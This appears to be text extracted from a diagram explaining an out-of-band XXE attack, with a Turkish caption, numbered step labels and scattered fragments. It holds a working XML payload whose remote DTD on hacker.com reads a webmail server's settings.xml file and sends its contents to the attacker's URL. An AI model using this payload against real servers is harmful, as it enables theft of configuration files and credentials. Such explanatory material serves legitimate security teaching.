 <?xml version="1.0"
encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://hacker.com/test.dtd">
%remote;
%int;
%trick;]>
4
settings.xml
web
application
2
test.dtd
HACKER
1
http response
3
hacker.com
<!ENTITY % payl SYSTEM
"file://c:/inetpub/wwwroot/apps/webmail/app_data/settings/settings.xml">
<!ENTITY % int "<!ENTITY &#37; trick SYSTEM '
http://http://HACKER.COM/?p=%payl;'>">
5
url'de payl içeriği ile